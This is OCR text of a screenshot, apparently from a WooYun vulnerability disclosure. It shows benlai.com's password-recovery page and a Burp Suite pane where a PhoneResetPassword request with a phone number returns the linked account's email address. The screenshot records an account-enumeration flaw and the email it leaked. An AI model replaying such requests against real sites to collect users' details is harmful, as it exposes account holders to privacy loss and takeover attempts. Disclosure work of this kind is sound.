 7.17
我是生鲜
我是生鲜大促
美国车厘子
翡翠生虾仁
归原牛奶
本来生活
benlai.com
中国家庭的优质食品购买平台
佳沛奇异果
所有商品分类
首页
每日鲜
宅配
早餐
首页 > 找回密码
找回密码
请输入您在注册时使用的邮箱或手机：
请填写您的用户名：
13811111111
找回密码
· 如果该电子邮箱地址不正确，或者您已经忘记注册时填写的邮箱地址，那
我们无法帮您找回密码，建议创建一个新帐户。
· 为了您的账户安全，对于找回密码邮件，当天您最多可申请5次，如果仍未
成功，建议您次日再来尝试。
Intercept
HTTP history
WebSockets history
Options
Response from http://www.benlai.com:80/Account/PhoneResetPassword?CustomerPhone=138111111
Forward
Drop
Intercept is on
Action
Raw
Headers
Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Mon, 06 Jul 2015 12:25:56 GMT
Connection: close
Content-Length: 16
359064646@qq.com
www.wooyun.org